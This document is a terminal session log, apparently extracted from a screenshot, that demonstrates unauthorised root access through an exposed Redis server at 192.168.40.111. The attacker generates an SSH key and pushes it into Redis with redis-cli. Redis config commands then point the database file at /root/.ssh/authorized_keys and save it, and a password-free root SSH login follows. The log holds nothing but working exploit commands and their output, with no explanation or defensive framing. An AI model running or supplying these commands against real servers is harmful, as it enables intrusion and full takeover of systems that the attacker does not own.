 root@ubuntu-1204-x86s:~# ssh root@192.168.40.111
root@192.168.40.111's password:
root@ubuntu-1204-x86s:~# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
ff:87:68:cc:1d:23:b3:7d:87:47:f8:b6:3c:a9:76:85 root@ubuntu-1204-x86s
The key's randomart image is:
+--[ RSA 2048]----+
|                 |
|                 |
|                 |
|                 |
|        S      o |
|         .o o E o|
|         o.B + +o|
|          *.+.=+=|
|         .  o+o*o|
+-----------------+
root@ubuntu-1204-x86s:~# (echo -e "\n\n"; cat ~/.ssh/id_rsa.pub; echo -e "\n\n") | redis-cli -h 192.168.40.111 -x set test
OK
root@ubuntu-1204-x86s:~# redis-cli -h 192.168.40.111
redis 192.168.40.111:6379> config set dir /root/.ssh/
OK
redis 192.168.40.111:6379> config set dbfilename "authorized_keys"
OK
redis 192.168.40.111:6379> save
OK
redis 192.168.40.111:6379> exit
root@ubuntu-1204-x86s:~# ssh root@192.168.40.111
Welcome to Ubuntu 14.04.3 LTS (GNU/Linux 3.13.0-32-generic x86_64)
 * Documentation:  https://help.ubuntu.com/
Last login: Thu Nov 12 16:24:48 2015 from 192.168.40.110
root@ubuntu-1404-x64s: # ifconfig
docker0   Link encap:Ethernet  HWaddr 02:42:ea:87:2d:90
          inet addr:172.17.42.1  Bcast:0.0.0.0  Mask:255.255.0.0
          UP BROADCAST MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
eth0      Link encap:Ethernet  HWaddr 00:0c:29:27:4e:67
          inet addr:192.168.40.111  Bcast:192.168.40.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe27:4e67/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:126655 errors:0 dropped:0 overruns:0 frame:0
          TX packets:77295 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:39542000 (39.5 MB)  TX bytes:18634107 (18.6 MB)